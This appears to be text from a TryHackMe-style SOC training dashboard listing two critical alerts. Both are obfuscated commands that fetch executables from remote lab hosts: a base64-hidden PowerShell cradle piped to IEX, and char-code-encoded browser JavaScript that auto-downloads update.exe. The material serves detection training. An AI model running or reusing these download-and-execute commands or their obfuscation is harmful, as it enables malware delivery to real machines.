 Shadow Trace
Restart
Search for an alert
Time
Command
Severity
Rule
Host
Process
Nov 20th
2026 at
19:45
(new-object system.net.webclient).DownloadString([Text.Encoding]::UTF8.GetString([Convert]::FromBase64
String("aHR0cHM6Ly90cnloYXRtZS5jb20vZGV2L21haW4uZXhl"))) | IEX;
Critical
Suspicious
PowerShell
execution
WIN-SRV-
01.tryhackme.local /
CORPsvc_backup
powershell.exe
Nov 20th
2026 at
20:45
fetch([104,116,116,112,115,58,47,47,114,101,97,108,108,121,115,101,99,117,114,101,117,112,100,97,116,10
1,46,116,114,121,104,97,116,109,101,46,99,111,109,47,117,112,100,97,116,101,46,101,120,101].map(c=>St
ring.fromCharCode(c)).join('')).then(r=>r.blob()).then(b=>{const u=URL.createObjectURL(b);const a=docu
ment.createElement('a');a.href=u;a.download='test.txt';document.body.appendChild(a);a.click();a.remove();
URL.revokeObjectURL(u);});
Critical
Suspicious
Browser
Download
WIN-SRV-
01.tryhackme.local /
CORPsvc_backup
chrome.exe
(browser JavaScript
execution)
Displaying 1 - 2 of 2 records